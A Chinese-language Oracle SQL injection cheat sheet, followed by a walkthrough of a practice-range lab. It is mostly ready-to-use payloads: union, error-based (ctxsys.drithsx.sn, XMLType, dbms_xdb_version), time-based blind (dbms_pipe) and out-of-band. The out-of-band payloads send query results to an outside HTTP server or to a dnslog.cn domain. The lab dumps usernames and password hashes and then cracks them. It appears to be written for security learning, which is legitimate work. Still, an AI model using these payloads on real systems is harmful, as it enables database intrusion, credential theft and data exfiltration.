Oracle
常见搭配:
- jsp+oracle
常用于:
针对全国用户的,数据库量大
- 大学
- 银行
- 旅游站点
- 金融证券、交易所
oracle特有的表:
- dual
- user_tables
权限和用户:
- DBA: 拥有全部特权,是系统最高权限,只有DBA才可以创建数据库结构。
- RESOURCE:拥有Resource权限的用户只可以创建实体,不可以创建数据库结构。
- CONNECT:拥有Connect权限的用户只可以登录Oracle,不可以创建实体,不可以创建数据库结构
一般oracle数据库安装成功后会创建几个默认用户sys、system、public等
Union注入
- 判断注入
and 1=1
and 1=2
- 判断是否为oracle数据库
and exists(select * from dual)
and exists(select * from user_tables)
- order by 判断列数
- 获取数据类型不匹配的列,可以先用null填充,然后挨个换成整型,判断该列是否为字符型。union前半句话为真,需要指定数据库dual
id=1 union select null,null,null,null,null,null,null,null,null,null,null from dual
- 获取基本信息
#获取数据库版本
(select banner from sys.v_$version where rownum=1)
(SELECT version FROM v$instance)
#获取日志文件绝对路径
(select member from v$logfile where rownum=1)
#获取操作系统版本
(SELECT banner FROM v$version where banner like 'TNS%')
#获取连接数据库的当前用户
( select SYS_CONTEXT ('USERENV','CURRENT_USER')from dual)
- 数据库
#爆库,第一个库名为SYS
(select owner from all_tables where rownum=1)
select owner from all_tables where rownum=1 and owner <>'SYS'
#获取当前数据库
(select instance_name from V$INSTANCE)
- 数据表
#爆表,第一个表名为ACCESS
( select table_name from user_tables where rownum=1)
( select table_name from user_tables where rownum=1 and table_name <>'ACCESS$')
#模糊查询,查询user相关表
(select table_name from user_tables where table_name like '%user%' and rownum=1)
- 列
#爆列名,假设表为admin,第一个列为EMPLOYEE_ID
(select column_name from user_tab_columns where table_name='admin' and rownum=1)
(select column_name from user_tab_columns where table_name='admin' and rownum=1 and column_name<>'EMPLOYEE_ID')
#模糊查询,查询sns_users的user相关列
(select column_name from user_tab_columns where table_name='sns_users' and rownum=1 and column_name like '%USER%')
- 数据
#爆数据
union select USER_NAME,USER_PWD from "sns_users" where rownum=1
union select USER_NAME,USER_PWD from "sns_users" where rownum=1 and USER_NAME <> 'zhong'
报错注入
-
ctxsys.drithsx.sn()
#获取当前数据库用户 ORACLE1?id=1 and 1=ctxsys.drithsx.sn(1,(select user from dual)) -- #获取数据库版本信息?id=1 and 1=ctxsys.drithsx.sn(1,(select banner from sys.v_$version where rownum=1)) -- -
XMLType()
?id=1 and (select upper(XMLType(chr(60)||chr(58)||(select user from dual)||chr(62))) from dual) is not null -- -
dbms_xdb_version.checkin()
#获取数据库版本信息?id=1 and (select dbms_xdb_version.checkin((select banner from sys.v_$version where rownum=1)) from dual) is not null -- -
bms_xdb_version.makeversioned()
#获取当前数据库用户 ORACLE1?id=1 and (select dbms_xdb_version.makeversioned((select user from dual)) from dual) is not null -- -
dbms_xdb_version.uncheckout()
#获取数据库版本信息?id=1 and (select dbms_xdb_version.uncheckout((select banner from sys.v_$version where rownum=1)) from dual) is not null -- -
dbms_utility.sqlid_to_sqlhash()
#获取数据库版本信息?id=1 and (SELECT dbms_utility.sqlid_to_sqlhash((select banner from sys.v_$version where rownum=1)) from dual) is not null -- -
ordsys.ord_dicom.getmappingxpath()
?id=1 and 1=ordsys.ord_dicom.getmappingxpath((select banner from sys.v_$version where rownum=1),user,user)-- -
utl_inaddr.*()
?id=1 and 1=utl_inaddr.get_host_name((select user from dual)) --?id=1 and 1=utl_inaddr.get_host_address((select user from dual)) --
时间盲注
-
检测漏洞存在
#可以结合bp ?id=1 and 1=dbms_pipe.receive_message('o', 10)--
带外通道OOB
OOB(带外通道):使用一些除常规通道以外的替代的信道来请求服务器资源,一般使用 Oracle 发送HTTP或者DNS请求,将查询结果带到请求中,然后监测外网服务器的HTTP和DNS日志,从日志中获取 sql 语句查询的结果。使用OOB需要有发起网络请求的权限
url_http.request()
-
检测是否有发起网络请求的权限
?id=1 and exists (select count(*) from all_objects where object_name='UTL_HTTP') -- -
python起服务,使用http外带数据
python3 -m http.server 1234 -
查询
#可以将||进行URL编码--->%7C%7C ?id=1 and utl_http.request('http://192.168.1.130:1234/'||(select banner from sys.v_$version where rownum=1))=1--
utl_inaddr.get_host_address()
-
使用dns外带数据
?id=1 and (select utl_inaddr.get_host_address((select user from dual)||'.123.dnslog.cn') from dual)is not null --
SYS.DBMS_LDAP.INIT
-
在oracle10g和11g里面只需要public权限
?id=1 and (select SYS.DBMS_LDAP.INIT((select user from dual)||'.123.dnslog.cn',80) from dual)is not null -- ?id=1 and (select DBMS_LDAP.INIT((select user from dual)||'.123.dnslog.cn',80) from dual)is not null --
HTTPURITYPE()
-
python起服务,使用http外带数据
python3 -m http.server 1234 -
外带数据
?id=1 and (select HTTPURITYPE('http://192.168.1.130:1234/'||(select user from dual)).GETCLOB() FROM DUAL)is not null --
靶场
环境:墨者的oracle注入
- 注入点在通告处,首先用and 1=1和and 1=2判断注入
and exists(select * from user_tables),and exists(select * from dual),如果返回正常,说明是oracle数据库

- 通过order by,发现有2列,先使用null填充,并且要加上表,
?id=1 union select null,null from dual,在每列上逐个用数字代替,如果返回正常说明该列为数字类型,反之则为非数字类型。最后,?id=1 union select '1','2' from dual

- 找user相关的表,进行模糊匹配
?id=1 union select '1',(select table_name from user_tables where table_name like '%user%' and rownum=1) from dual

- 在sns_users中查询user相关列,查到USER_NAME,USER_PWD
?id=1 union select '1',(select column_name from user_tab_columns where table_name='sns_users' and rownum=1 and column_name like '%USER%') from dual
?id=1 union select '1',(select column_name from user_tab_columns where table_name='sns_users' and rownum=1 and column_name like '%USER%' and column_name<>'USER_NAME') from dual
- 在sns_users表中查询USER_NAME,USER_PWD列的数据。最后得到mozhe的32位密码,md5解码即可
id=1 union select USER_NAME,USER_PWD from "sns_users" where rownum=1
id=1 union select USER_NAME,USER_PWD from "sns_users" where rownum=1 and USER_NAME <> 'zhong'
id=1 union select USER_NAME,USER_PWD from "sns_users" where rownum=1 and USER_NAME <> 'zhong' and USER_NAME <> 'hu'